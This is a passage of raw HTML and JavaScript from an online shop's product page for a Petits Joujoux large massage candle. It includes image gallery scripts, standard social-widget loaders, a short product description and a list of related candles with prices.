							<div class="c-product-page__buy-buttons-wrapper">
								<!--// measure unit plugin inject //-->
																
								<div class="quantity availability add-to-cart js-button-add-to-cart-wrapper js-product-page__add-to-cart" >
									<span class="value-title" title="in_stock"></span>									<!--// measure unit plugin inject //-->
																		
																		<span class="c-product-page__quantity-minus js-quantity-minus">-</span>
																		<input aria-label="Quantity" type="text" class="c-product-page__quantity-input js-quantity-input" name="Quantity" value="1" size="1" />
																		<span class="c-product-page__quantity-plus js-quantity-plus">+</span>
																		
									<!--// measure unit plugin inject //-->
																		
									<div class="c-button__add-to-cart-wrapper js-button-add-to-cart o-button-add-to-cart u-designer-button">
										<input type="submit" class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
										<span class="c-button__add-to-cart-icon o-button-add-to-cart-icon"></span>
									</div>
								</div>
								
																<div class="c-product-page__product-brand-wrapper" itemprop="brand" itemscope itemtype="http://schema.org/Organization">
																		
																		<meta itemprop="name" content="Petits Joujoux">
									<a class="c-product-page__product-brand-image-link" rel="product:brand" typeof="vcard:VCard commerce:Business" property="vcard:url" href="/PetitsJoujoux" itemprop="url">
										<img class="c-product-page__product-brand-image" src="/userfiles/brand/image_1e22e161f082c76313a21254a58cf1d4.jpg" width="300" height="200" alt="Petits Joujoux" />
									</a>
																		
																	</div>
															</div>
						</div>
						
						<input type="hidden" name="action" value="dmAddToCart" />
						<input type="hidden" class="js-product-page-product-id" id="ProductID" name="ProductID" value="5077" />
						<input type="hidden" class="js-product-page-productvariant-id" id="ProductVariantID" name="ProductVariantID" value="" />
																													</form>
					
									</div>
				
							</div><!-- Description Price Block -->
			
			<!-- Images Block -->
			<div class="c-product-page__images-block">
				<div id="product-images" class="c-product-page__images-wrapper-of-all    ">
					<div class="c-product-page__image-section">
												
																		
						<div class="c-product-page__product-image js-product-image" >
							<div class="video-close js-video-close"><img src="/skins/orion/customer/images/close_video.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="32" height="32" alt="" loading="lazy" /></div>
							<div class="video-container js-video-container"></div>
														
																					<div class="product-image-a js-call-lightgallery">
																<a href="/userfiles/productlargeimages/product_5348.jpg" title="Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition" class="c-product-page__product-image-with-zoom js-product-image-link js-cloud-zoom cloud-zoom" id="product-zoom" rel="position: 'right', adjustX: 0, adjustY: 0">
																	<img class="c-product-page__product-image c-product-page__product-image-5077 js-product-image-default" rel="rdfs:seeAlso media:image" src="/userfiles/productimages/product_5348.jpg" alt="Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition" itemprop="image" width="500" height="500" fetchpriority="high" loading="lazy"/>
									<meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_5348.jpg">
																</a>
															</div>
																				</div>
					</div>
					
					<div class="c-product-page__thumb-list-wrapper">
						<div class="c-product-page__thumb-list js-image-thumb-list">
														
							<!-- Product threesixty degree start -->
														
							<!-- Variant images -->
														
							<!-- Product images -->
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder selected product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_5348.jpg">
																<a id="product-image-5348" href="/userfiles/productlargeimages/product_5348.jpg" title="Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_5348.jpg'" ref="/userfiles/productimages/product_5348.jpg" data-largeimagewidth="500" data-largeimageheight="500">
																	<img src="/userfiles/productthumbs/thumb_5348.jpg" alt="Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition" width="320" height="320" class="c-product-page__thumb-image" />
																</a>
															</span>
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder  product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_5349.jpg">
																<a id="product-image-5349" href="/userfiles/productlargeimages/product_5349.jpg" title="Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_5349.jpg'" ref="/userfiles/productimages/product_5349.jpg" data-largeimagewidth="500" data-largeimageheight="500">
																	<img src="/userfiles/productthumbs/thumb_5349.jpg" alt="Petits Joujoux Massage Candle Large - A Trip To A Romantic Getaway - Limited Edition" width="320" height="320" class="c-product-page__thumb-image" />
																</a>
															</span>
														
													</div>
					</div>
					
					<script type="text/javascript">
						var variantImagesOptions = {};
											
						$(function () {
							// Remove from Light Gallery default image duplicate
							$('.product-image-lightgallery').each(function() {
								if ($(this).find('.js-product-image-default').length == 0 && $(this).data('src') == $('.js-product-image-default').parents('.product-image-lightgallery').data('src')) {
									$(this).removeClass('product-image-lightgallery');
								}
							});
							if($('body').hasClass('u-variant__product-page-two')) {
								function scrollToVariantImage(ProductVariantSliderImageID) {
									if (!ProductVariantSliderImageID) {
										return;
									}
									
									const jQueryProductVariantSliderImage =  $('#' + ProductVariantSliderImageID);
									if (!jQueryProductVariantSliderImage.length) {
										return;
									}
									
									$('html, body').stop().animate({
										scrollTop: jQueryProductVariantSliderImage.offset().top
									}, 1000);
								}
								
								$(SC.ProductData.ProductVariantsEvent).on('variantChangedData', function (event, data) {
									scrollToVariantImage(data.variantData.ProductVariantSliderImageID);
								});
								
								$('#product-images .js-product-thumb-link').removeClass('js-cloud-zoom-gallery cloud-zoom-gallery');
							} else {
								$('#product-images .js-product-thumb-link').dblclick(function() {
									$(this).click();
									$('#product-images .js-product-image-link').click();
								});
							}
							
														$('#product-images .js-product-image-link').live('click', function() {
								if ($('#product-images .js-product-thumb-link[href="' + $('#product-images .js-product-image-link').attr('href') + '"]').length == 0) {
									$('#product-images').append('<span class="product-thumb-holder" style="display: none;"><a href="' + $('#product-images .js-product-image-link').attr('href') + '" title="' + $('#product-images .js-product-image-link').attr('title') + '" class="js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: \'product-zoom\', smallImage: \'' + $('#product-images .js-product-image-link img').attr('src') + '\'"></a></span>');
								}
							});
				
							$('.mousetrap').live('click', function() {
								$('#product-images .js-product-image-link').click();
							});
														
							
												
							var lightGalleryOptions = {
								mode: 'lg-lollipop',
								download: false,
								actualSize: true,
								showThumbByDefault: false,
								closable: false,
								enableDrag: false,
								enableSwipe: true,
								infiniteZoom: true,
								zoom: true,
								enableZoomAfter: 300,
								addClass: 'lightgallery_main_wrapper',
								preload: 100,
								slideEndAnimation: false,
								selector: '.product-image-lightgallery'
							};
							
							function loadLightGallery(lightGalleryOptions) {
								if ( $.isFunction($.fn.lightGallery) ) {
									return;
								}
								
								$('head').append('<script type="text/javascript" src="/skins/assets/lightGallery/js/lightgallery.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-thumbnail.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
									'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-zoom.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<link rel="stylesheet" type="text/css" href="/skins/assets/lightGallery/css/lightgallery.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a" />');
								
								$('#product-images')
									.lightGallery(lightGalleryOptions)
									.on('onCloseAfter.lg', function () {
										$('.js-main-menu-box').parent('div').css('z-index', '999999');
									})
									.on('onAfterOpen.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('width', $(window).width() + 20).css('overflow-y', 'auto');
									})
									.on('onBeforeSlide.lg', function (event, prevIndex, index) {
										$('.lightgallery_main_wrapper .lg-item').eq(index).find('.lg-img-wrap').show();
										$('.lightgallery_main_wrapper .lg-item').eq(prevIndex).find('.lg-img-wrap').hide();
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'hidden');
									})
									.on('onAfterSlide.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'auto');
									});
							}
							$('.js-call-lightgallery').on('click', function() {
								loadLightGallery(lightGalleryOptions);
								var attrHref = $(this).find('.js-product-image-link').attr('href');
								$('.product-image-lightgallery[data-src="' + attrHref + '"]').trigger('click');
								lightGallery.refresh();
								return false;
							});
							
															loadLightGallery(lightGalleryOptions);
													});
					</script>
				</div>
				<!--// measure unit plugin inject //-->
								<div class="c-product-page__button-actions has-brand">
					<div class="c-product-page__send-to-friend-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" class="c-button__send-to-friend" href="https://evaamour.com/send_to_friend.php?ProductID=5077" id="sendToFriend" title="Send to friend">Send to friend</a>
					</div>
										<div class="c-product-page__rate-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" href="/module.php?ModuleName=com.summercart.ratingactions&amp;action=acRate&amp;ProductID=5077" id="rateThisProduct" title="Rate this product">Rate this product</a>
					</div>
										
										<div class="c-product-page__comparison-button">
						<span class="ProductComparisonDetailsBox">

</span>

					</div>
										
									</div>
				
									<div class="c-social-buttons social-buttons">
	<iframe title="Share links" src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A%2F%2Fevaamour.com%2F%2Fproduct%2F5077%2Fpetits-joujoux-massage-candle-large-a-trip-to-a-romantic-getaway-limited-edition.html&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width: 200px; height:21px;" allowTransparency="true" loading="lazy"></iframe>
	
	<!-- Place this tag in your head or just before your close body tag. -->
	<script >
		window.___gcfg = {
			lang: 'en_US',
		};
	</script>
	<a href="https://twitter.com/share" class="c-social-buttons__twitter-share-button twitter-share-button" data-lang="en">Tweet</a>
	<script>$(function() { !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); });</script>
	
	<!--// plugin.facebook_send_to_friend.html //-->
</div>							</div><!-- Images Block -->
		</div> <!-- c-product__top-area -->

		<!-- Product details info -->
				<div class="notab-content js-notab-content" style="clear:both">
			<div class="c-tab__box-title-wrapper c-tab__detailed-description-title-wrapper" style="">
	<h2 class="c-tab__box-title">Detailed description</h2>
</div>
<div class=" c-tab__detailed-description" id="product-detailed-description">
	<div class="s-html-editor">
		<p>&nbsp;</p>

<p>&nbsp;</p>

<p>These luxurious Petits Joujoux massage candles are ready to send your senses on an incredible journey!</p>

<p>Available in six enchanting scents, inspired by six glorious places from around the world.</p>

<p>&nbsp;</p>

<p data-mce-fragment="1" data-sanitized-data-mce-fragment="1">Inspired by the warming, seductive scent of gingerbread and biscuits in front of a crackling log fire.</p>

<p>&nbsp;</p>

<p>After the fragrant candle has been lit, the wax melts into a pleasantly warm massage oil enriched with high quality cosmetic ingredients like jojoba oil and Shea butter which provides the skin with nourishment and care.</p>

<p>Petits Joujoux fine massage candles are made from all natural ingredients and are without any artificial coloring or preservatives.</p>

<p>Thanks to the crafted pouring sprout and beautiful packaging, these candles make perfect gifts.</p>

<p>&nbsp;</p>

<div class="text" data-mce-fragment="1">240 ml<br />
8.1 fl oz<br />
approx. 50 hours lifetime</div>

<div class="text" data-mce-fragment="1">&nbsp;</div>

<div class="text" data-mce-fragment="1">&nbsp;</div>
	</div>
</div>
		</div>
				
		<!--// plugin.list-variants.product-details-html //-->
		<!-- Product details in tabs -->
		<div class="c-tabs c-product-page__tabs js-wholesale-prices">
			<ul class="c-tabs__menu c-product-page__tabs-menu js-tabs__menu">
																				<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#related-products" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Related products</a></li>
																																<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-reviews" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Reviews</a></li>
																																																																			</ul>
			
			<div class="c-related-products-tab-title-wrapper"><h2 class="c-product-page__details-title c-related-products-tab-title" style="display:none">Related products</h2></div>
<div id="related-products" class="c-related-products c-box c-products-list c-products-list--horizontal tab-content">
<ul class="c-related-products__list js-grid-list js-grid-list-in-tab o-product-list-grid-view">
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5076/petits-joujoux-massage-candle-large-a-trip-to-the-orient.html" title="Petits Joujoux Massage Candle Large - A Trip To The Orient" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5344.jpg" class="c-product-list__image " width="320" height="320" data-image-src="" alt="Petits Joujoux Massage Candle Large - A Trip To The Orient" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Petits Joujoux Massage Candle Large - A Trip To The Orient">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5076/petits-joujoux-massage-candle-large-a-trip-to-the-orient.html" itemprop="url" class="c-product-list__product-link">Petits Joujoux Massage Candle Large - A Trip To The Orient</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£27.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_5076 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5076" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5075/petits-joujoux-massage-candle-large-a-trip-to-waikiki.html" title="Petits Joujoux Massage Candle Large - A Trip To Waikiki" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5340.jpg" class="c-product-list__image " width="320" height="320" data-image-src="" alt="Petits Joujoux Massage Candle Large - A Trip To Waikiki" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Petits Joujoux Massage Candle Large - A Trip To Waikiki">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5075/petits-joujoux-massage-candle-large-a-trip-to-waikiki.html" itemprop="url" class="c-product-list__product-link">Petits Joujoux Massage Candle Large - A Trip To Waikiki</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£27.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_5075 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5075" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5074/petits-joujoux-massage-candle-large-a-trip-to-rome.html" title="Petits Joujoux Massage Candle Large - A Trip To Rome" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5336.jpg" class="c-product-list__image " width="320" height="320" data-image-src="" alt="Petits Joujoux Massage Candle Large - A Trip To Rome" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Petits Joujoux Massage Candle Large - A Trip To Rome">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5074/petits-joujoux-massage-candle-large-a-trip-to-rome.html" itemprop="url" class="c-product-list__product-link">Petits Joujoux Massage Candle Large - A Trip To Rome</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£27.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_5074 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5074" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5073/petits-joujoux-massage-candle-large-a-trip-to-paris.html" title="Petits Joujoux Massage Candle Large - A Trip To Paris" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5332.jpg" class="c-product-list__image " width="320" height="320" data-image-src="" alt="Petits Joujoux Massage Candle Large - A Trip To Paris" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Petits Joujoux Massage Candle Large - A Trip To Paris">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5073/petits-joujoux-massage-candle-large-a-trip-to-paris.html" itemprop="url" class="c-product-list__product-link">Petits Joujoux Massage Candle Large - A Trip To Paris</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£27.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_5073 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5073" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5072/petits-joujoux-massage-candle-large-a-trip-to-london.html" title="Petits Joujoux Massage Candle Large - A Trip To London" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5328.jpg" class="c-product-list__image " width="320" height="320" data-image-src="" alt="Petits Joujoux Massage Candle Large - A Trip To London" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Petits Joujoux Massage Candle Large - A Trip To London">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5072/petits-joujoux-massage-candle-large-a-trip-to-london.html" itemprop="url" class="c-product-list__product-link">Petits Joujoux Massage Candle Large - A Trip To London</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£27.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_5072 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5072" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5071/petits-joujoux-massage-candle-large-a-trip-to-athens.html" title="Petits Joujoux Massage Candle Large - A Trip To Athens" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5326.jpg" class="c-product-list__image " width="320" height="320" data-image-src="" alt="Petits Joujoux Massage Candle Large - A Trip To Athens" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Petits Joujoux Massage Candle Large - A Trip To Athens">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5071/petits-joujoux-massage-candle-large-a-trip-to-athens.html" itemprop="url" class="c-product-list__product-link">Petits Joujoux Massage Candle Large - A Trip To Athens</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£27.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_5071 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5071" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5084/petits-joujoux-massage-candle-small-a-trip-to-a-romantic-getaway-limited-edition.html" title="Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5372.jpg" class="c-product-list__image " width="320" height="320" data-image-src="" alt="Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5084/petits-joujoux-massage-candle-small-a-trip-to-a-romantic-getaway-limited-edition.html" itemprop="url" class="c-product-list__product-link">Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£18.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_5084 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5084" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
	</ul>
</div><div class="c-tab__box-title-wrapper c-tab-review__title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Reviews</h2>
</div>
<div id="product-reviews" class="c-tab-review tab-content">
				<div id="fb-comments-container" class="c-facebook-comments">
	<div id="fb-root" class="c-facebook-comments__fb-root"></div>
	<script>
	function startFbComments() {
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.async = true;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=673862566044253&version=v6.0";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	}
	
	$(function() {
		if ($('#product-reviews').css('display') == 'none') {
			$('a[href="#product-reviews"]').one('click', function() {
				startFbComments();
			});
		} else {
			startFbComments();
		}
	});</script>
	<div class="c-facebook-comments__fb-comments fb-comments" data-href="https://evaamour.com//product/5077/petits-joujoux-massage-candle-large-a-trip-to-a-romantic-getaway-limited-edition.html" data-width="100%" data-numposts="1" data-colorscheme="light"></div>
</div>		<!--// plugin.comment-review.product-review-form-html //-->
</div>
			
			<script type="text/javascript">
				SC.Util.Tabs({
					tabsMenu: '.js-tabs__menu',
					tabsTitle: '.js-tabs-title',
					tabsTitleLink: '.js-tabs-title-link',
					activateTab: '.js-tabs-title-link:first',
